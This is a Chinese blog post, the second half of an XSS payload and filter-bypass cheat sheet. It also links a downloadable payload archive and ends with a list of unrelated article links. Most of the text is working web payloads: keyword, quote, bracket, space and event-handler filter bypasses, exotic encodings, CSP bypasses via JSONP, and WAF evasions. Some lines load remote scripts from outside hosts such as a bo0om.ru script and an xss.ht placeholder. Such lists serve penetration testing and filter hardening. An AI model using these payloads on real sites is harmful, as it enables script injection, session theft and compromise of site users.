XSS相关有效载荷及绕道的备忘录(下)| 文末有打包好的负载
前言:
今天发布的是下半部分
进入正题
过滤的绕过和一些奇异的有效载荷
大小写绕过
<sCrIpt>alert(1)</ScRipt>绕过标签黑名单
<script x><script x>alert('XSS')<script y>
用代码评估绕过单词黑名单
eval('ale'+'rt(0)');Function("ale"+"rt(1)")();new Function`al\ert\`6\``;setTimeout('ale'+'rt(2)');setInterval('ale'+'rt(10)');Set.constructor('ale'+'rt(13)')();Set.constructor`al\x65rt\x2814\x29```;
不完整的HTML标签绕过
可用于IE/Firefox/Chrome/Safari<img src='1' onerror='alert(0)' <
绕过字符串的引号
String.fromCharCode(88,83,83)绕过脚本标签的引号
http://localhost/bla.php?test=</script><script>alert(1)</script><html><script><?php echo 'foo="text '.$_GET['test'].'";';`?></script></html>
在鼠标按下事件中绕过引号
你可以使用 ' 在mousedown实践中绕过单引号<a href="" onmousedown="var name = '';alert(1)//'; alert('smthg')">Link</a>
绕过点(。)的限制
<script>window['alert'](document['domain'])</script>绕过字符串的括号
alert`1`setTimeout`alert\u0028document.domain\u0029`;
绕过括号和分号
// 来自 @garethheyes<script>onerror=alert;throw 1337</script><script>{onerror=alert}throw 1337</script><script>throw onerror=alert,'some string',123,'haha'</script>// 来自 @terjanq<script>throw/a/,Uncaught=1,g=alert,a=URL+0,onerror=eval,/1/g+a[12]+[1337]+a[13]</script>// 来自 @cgvwzq<script>TypeError.prototype.name ='=/',0[onerror=eval]['/-alert(1)//']</script>
绕过onxxxx =黑名单
object onafterscriptexecute=confirm(0)><object onbeforescriptexecute=confirm(0)>// 绕过 onxxx= 过滤通过空字节/垂直标签,filter with a null byte/vertical tab<img src='1' onerror\x00=alert(0) /><img src='1' onerror\x0b=alert(0) />// Bypass onxxx= filter with a '/'<img src='1' onerror/=alert(0) />
绕过空格过滤
//使用 / 绕过空格过滤<img/src='1'/onerror=alert(0)>//使用 0x0c/^L 绕过空格过滤<svgonload=alert(1)>$ echo "<svg^Lonload^L=^Lalert(1)^L>" | xxd00000000: 3c73 7667 0c6f 6e6c 6f61 640c 3d0c 616c <svg.onload.=.al00000010: 6572 7428 3129 0c3e 0a ert(1).>.
绕过电子邮件过滤
"><svg/onload=confirm(1)>"@x.y绕过文档黑名单
<div id = "x"></div><script>alert(x.parentNode.parentNode.parentNode.location)</script>在字符串中使用的JavaScript绕过
<script>foo="text </script><script>alert(1)</script>";</script>
使用其他方式绕过重定向限制
location="http://google.com"document.location = "http://google.com"document.location.href="http://google.com"window.location.assign("http://google.com")window['location']['href']="http://google.com"
使用其他方式执行警报
来自 brutelogic tweet@window['alert'](0)parent['alert'](1)self['alert'](2)top['alert'](3)this['alert'](4)frames['alert'](5)content['alert'](6)[7].map(alert)[8].find(alert)[9].every(alert)[10].filter(alert)[11].findIndex(alert)[12].forEach(alert);来自 quanyang tweet@prompt`${document.domain}`document.location='java\tscript:alert(1)'document.location='java\rscript:alert(1)'document.location='java\tscript:alert(1)'来自 404death tweet@eval('ale'+'rt(0)');Function("ale"+"rt(1)")();new Function`al\ert\`6\``;constructor.constructor("aler"+"t(3)")();[].filter.constructor('ale'+'rt(4)')();top["al"+"ert"](5);top[8680439..toString(30)](7);top[/al/.source+/ert/.source](8);top['al\x65rt'](9);open('java'+'script:ale'+'rt(11)');location='javascript:ale'+'rt(12)';setTimeout`alert\u0028document.domain\u0029`;setTimeout('ale'+'rt(2)');setInterval('ale'+'rt(10)');Set.constructor('ale'+'rt(13)')();Set.constructor`al\x65rt\x2814\x29;
使用其他方式出发alertvar i = document.createElement("iframe");i.onload = function(){i.contentWindow.alert(1);}document.appendChild(i);//绕过安全机制XSSObject.proxy = function (obj, name, report_function_name, exec_original) {var proxy = obj[name];obj[name] = function () {if (exec_original) {return proxy.apply(this, arguments);}};XSSObject.lockdown(obj, name);};XSSObject.proxy(window, 'alert', 'window.alert', false);
不使用任何东西绕过“>”
不必去闭合标签<svg onload=alert(1)//
使用其他字符绕过“;”
'te' * alert('*') * 'xt';'te' / alert('/') / 'xt';'te' % alert('%') % 'xt';'te' - alert('-') - 'xt';'te' + alert('+') + 'xt';'te' ^ alert('^') ^ 'xt';'te' > alert('>') > 'xt';'te' < alert('<') < 'xt';'te' == alert('==') == 'xt';'te' & alert('&') & 'xt';'te' , alert(',') , 'xt';'te' | alert('|') | 'xt';'te' ? alert('ifelsesh') : 'xt';'te' in alert('in') in 'xt';'te' instanceof alert('instanceof') instanceof 'xt';
使用HTML编码绕过
%26%2397;lert(1)使用武士刀绕过
katakana:https://github.com/aemkei/katakana.jsjavascript:([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()
使用Lontara绕过
ᨆ='',ᨊ=!ᨆ+ᨆ,ᨎ=!ᨊ+ᨆ,ᨂ=ᨆ+{},ᨇ=ᨊ[ᨆ++],ᨋ=ᨊ[ᨏ=ᨆ],ᨃ=++ᨏ+ᨆ,ᨅ=ᨂ[ᨏ+ᨃ],ᨊ[ᨅ+=ᨂ[ᨆ]+(ᨊ.ᨎ+ᨂ)[ᨆ]+ᨎ[ᨃ]+ᨇ+ᨋ+ᨊ[ᨏ]+ᨅ+ᨇ+ᨂ[ᨆ]+ᨋ][ᨅ](ᨎ[ᨆ]+ᨎ[ᨏ]+ᨊ[ᨃ]+ᨋ+ᨇ+"(ᨆ)")()更多字母表,可关注:http://aem1k.com/aurebesh.js/#
使用ECMAScript6绕过
<script>alert`1`</script>使用八进制编码绕过
javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76'使用的Unicode编码绕过
Unicode character U+FF1C FULLWIDTH LESSTHAN SIGN (encoded as %EF%BC%9C) wastransformed into U+003C LESSTHAN SIGN (<)Unicode character U+02BA MODIFIER LETTER DOUBLE PRIME (encoded as %CA%BA) wastransformed into U+0022 QUOTATION MARK (")Unicode character U+02B9 MODIFIER LETTER PRIME (encoded as %CA%B9) wastransformed into U+0027 APOSTROPHE (')Unicode character U+FF1C FULLWIDTH LESSTHAN SIGN (encoded as %EF%BC%9C) wastransformed into U+003C LESSTHAN SIGN (<)Unicode character U+02BA MODIFIER LETTER DOUBLE PRIME (encoded as %CA%BA) wastransformed into U+0022 QUOTATION MARK (")Unicode character U+02B9 MODIFIER LETTER PRIME (encoded as %CA%B9) wastransformed into U+0027 APOSTROPHE (')E.g : http://www.example.net/something%CA%BA%EF%BC%9E%EF%BC%9Csvg%20onload=alert%28/XSS/%29%EF%BC%9E/%EF%BC%9E becomes >%EF%BC%9C becomes <
使用Unicode转换为大写绕过İ (%c4%b0).toLowerCase() => iı (%c4%b1).toUpperCase() => Iſ (%c5%bf) .toUpperCase() => SK (%E2%84%AA).toLowerCase() => k<ſvg onload=... > become <SVG ONLOAD=...><ıframe id=x onload=>.toUpperCase() become <IFRAME ID=X ONLOAD=>
使用UTF-7编码绕过
+ADw-img src=+ACI-1+ACI- onerror=+ACI-alert(1)+ACI- /+AD4-使用UTF-8编码绕过
< = %C0%BC = %E0%80%BC = %F0%80%80%BC> = %C0%BE = %E0%80%BE = %F0%80%80%BE' = %C0%A7 = %E0%80%A7 = %F0%80%80%A7" = %C0%A2 = %E0%80%A2 = %F0%80%80%A2" = %CA%BA' = %CA%B9
使用UTF-16BE编码绕过
%00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%00t%00(%00)%00%3E%00\x00<\x00s\x00v\x00g\x00/\x00o\x00n\x00l\x00o\x00a\x00d\x00=\x00a\x00l\x00e\x00r\x00t\x00(\x00)\x00>
使用UTF-32编码绕过
%00%00%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00o%00%00%00n%00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%00l%00%00%00e%00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E使用BOM(浏览器对象模型)绕过
字节顺序标记(页面必须以BOM字符开始)。BOM字符允许您覆盖页面的字符集UTF-16编码的BOM字符:大端字节 : 0xFE 0xFF小端字节 : 0xFF 0xFEXSS : %fe%ff%00%3C%00s%00v%00g%00/%00o%00n%00l%00o%00a%00d%00=%00a%00l%00e%00r%00t%00(%00)%00%3EUTF-32编码的BOM字符:大端字节 : 0x00 0x00 0xFE 0xFF小端字节 : 0xFF 0xFE 0x00 0x00XSS : %00%00%fe%ff%00%00%00%3C%00%00%00s%00%00%00v%00%00%00g%00%00%00/%00%00%00o%00%00%00n%00%00%00l%00%00%00o%00%00%00a%00%00%00d%00%00%00=%00%00%00a%00%00%00l%00%00%00e%00%00%00r%00%00%00t%00%00%00(%00%00%00)%00%00%00%3E
使用奇怪的编码绕过
<script>\u0061\u006C\u0065\u0072\u0074(1)</script><img src="1" onerror="alert(1)" /><iframe src="javascript:%61%6c%65%72%74%28%31%29"></iframe><script>$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$_$_+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script><script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
CSP(内容安全策略)绕过
使用谷歌的JSONP绕过CSP
//google.com/complete/search?client=chrome&jsonp=alert(1);<script/src=//google.com/complete/search?client=chrome%26jsonp=alert(1);>"更多可用的JSONP端点,查看末尾文件中的 /XSS模糊测试payload/jsonp_endpoint.txt
script=document.createElement('script');script.src='//bo0om.ru/csp.js';window.frames[0].document.head.appendChild(script);d=document;f=d.createElement("iframe");f.src=d.querySelector('link[href*=".css"]').href;d.body.append(f);s=d.createElement("script");s.src="https://yoursubdomain.xss.ht";setTimeout(function(){f.contentWindow.document.head.append(s);},1000)<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
常见的WAF绕过

Cloudflare XSS绕过//来自 Bohdan Korzhynskyi<svg onload=prompt%26%230000000040document.domain)><svg onload=prompt%26%23x000000028;document.domain)>xss'"><iframe srcdoc='%26lt;script>;prompt`${document.domain}`%26lt;/script>'>//来自RakeshMane10<svg/onload=alert()//
<a href="j	a	v	asc
ri	pt:(a	l	e	r	t	(document.domain))">X</a>Chrome审计</script><svg><script>alert(1)-%26apos%3Banythinglr00</script><script>alert(document.domain)</script>uxldzanythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz<object data='data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='></object><svg onload\r\n=$.globalEval("al"+"ert()");>?"></script><base%20c%3D=href%3Dhttps:\mysite><dETAILS%0aopen%0aonToGgle%0a=%0aa=prompt,a() x><a href=javascript:alert(1)>
注意
上述有效载荷都打包在了下面链接中,自己现行研究一番,在哪里使用,可以做些模糊测试工作,具体自己研究研究吧,求最后 全部.txt 的英文我将其中的有效载荷都复制到了里面,但是有些地方不足,可以自己修改下吧。失效可联系我,不保证能够秒回,着急就加我微信。嘿嘿。
链接:https://pan.baidu.com/s/1J_O9xzKAJXcpjynW1ijjdA提取码:79fo
最后说个好玩是事情,在使用某在线降价排版时,调试这些有效载荷,一不小心触发了个XSS,具体原因还没研究,就来发文章了,一会发完文章研究研究,看看具体是哪个语句触发的......
有图有真相

XSS相关有效载荷及绕道的备忘录(下)| 文末有打包好的负载的更多相关文章
- XSS相关Payload及Bypass的备忘录(上)
翻译学习准备自用,同时分享给大家, 来自于: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injecti ...
- 你所不知道的 CSS 阴影技巧与细节 滚动视差?CSS 不在话下 神奇的选择器 :focus-within 当角色转换为面试官之后 NPOI 教程 - 3.2 打印相关设置 前端XSS相关整理 委托入门案例
你所不知道的 CSS 阴影技巧与细节 关于 CSS 阴影,之前已经有写过一篇,box-shadow 与 filter:drop-shadow 详解及奇技淫巧,介绍了一些关于 box-shadow ...
- Android Studio环境下代码混淆+签名打包
Android Studio环境下代码混淆+签名打包 作者 Mr_冯先生 关注 2016.08.21 01:10 字数 1040 阅读 734评论 5喜欢 34 注:本文使用的Android Stud ...
- Elasticsearch(5)--- 基本命令(集群相关命令、索引CRUD命令、文档CRUD命令)
Elasticsearch(5)--- 基本命令 这篇博客的命令分为ES集群相关命令,索引CRUD命令,文档CRUD命令.这里不包括Query查询命令,它单独写一篇博客. 一.ES集群相关命令 ES集 ...
- Linux系统下文件压缩与打包命令
Linux系统下文件压缩与打包命令 常用的压缩文件拓展名 * .Z * .zip * .gz * .bz2 * .xz * .tar * .tar.gz * .tar.bz2 * .tar.xz 压缩 ...
- linux下tomcat下部署项目如何打包压缩备份
范例一:将整个 /etc 目录下的文件全部打包成为 /tmp/etc.tar[root@linux ~]# tar -cvf /tmp/etc.tar /etc <==仅打包,不压缩![root ...
- 安全模式下卸载windows installer打包的软件(转)
安全模式下卸载windows installer打包的软件 起因: 主机系统MAC,虚拟软件Parallels Desktop, 虚拟系统 Win 7. 今天在虚拟机WIN7里面安装了某个软件导致重启 ...
- 前端XSS相关整理
前端安全方面,主要需要关注 XSS(跨站脚本攻击 Cross-site scripting) 和 CSRF(跨站请求伪造 Cross-site request forgery) 当然了,也不是说要忽略 ...
- Linux相关问题-CentOS6.5 x64版本号下Tomcat无法自启动的解决的方法
前段时间使用阿里云server.使用的是Linux CentOS6.5系统,在搭建完Tomcat后发现,Tomcat无法自启动. 将启动tomcat的命令为tomcat_home/bin/startu ...
随机推荐
- 设备树的规范(dts)
设备树的官方文档: https://www.devicetree.org/specifications/ 一.理论部分 如何看下面这张图: 1)从根节点开始看起,即 / 2)在根节点中有属性以及设备节 ...
- 【Oracle】Windows启动
cd D:\app\Administrator\product\\dbhome_1\BIN D: sqlplus /nolog conn sys/system as sysdba startup pf ...
- 海量数据MySQL项目实战
主要内容包含 MySQL 典型数据库架构介绍.MySQL 主流数据库架构对比等理论性知识,然后从“订单.用户”两个项目实战,抛砖引玉,介绍亿级互联网业务数据库项目如何设计. MySQL 典型数据库架构 ...
- Git命令行操作(三)
1. 本地库初始化 进入指定目录,如:D:\gitSpace\OA 右键-->Git Bash Here,执行命令: git init 效果如下: #查看.git目录 ls -la # 进入.g ...
- luoguP4008 [NOI2003]文本编辑器
题意 splay维护即可 code: #include<bits/stdc++.h> using namespace std; const int maxn=2000010; int T, ...
- 洛谷p2613【模板】有理数取余
题目 \(c\)等于一个分数,求他的余数,分数是不能直接模的,除以一个数等于乘上这个数的逆元. 所以此题就是求一个逆元,费马小定理求逆元是很方便的,一个快速幂就解决了. 还要注意因为\(a,b\)的值 ...
- Linux性能优化实战学习笔记:第三十八讲
一.上节回顾 上一节,我们学习了 DNS 性能问题的分析和优化方法.简单回顾一下,DNS 可以提供域名和 IP 地址的映射关系,也是一种常用的全局负载均衡(GSLB)实现方法. 通常,需要暴露到公网的 ...
- [LeetCode] 921. Minimum Add to Make Parentheses Valid 使括号有效的最少添加
Given a string S of '(' and ')' parentheses, we add the minimum number of parentheses ( '(' or ')', ...
- 一步步从零开始用 webpack 搭建一个大型项目
开篇 很多人都或多或少使用过 webpack,但是很少有人能够系统的学习 webpack 配置,遇到错误的时候就会一脸懵,不知道从哪查起?性能优化时也不知道能做什么,网上的优化教程是不是符合自己的项目 ...
- http & https & http/2 & SPDY & WebSocket
参考文章: http https :https://www.jianshu.com/p/d286d097e56b https & ssl:https://www.jianshu.com/p/2 ...
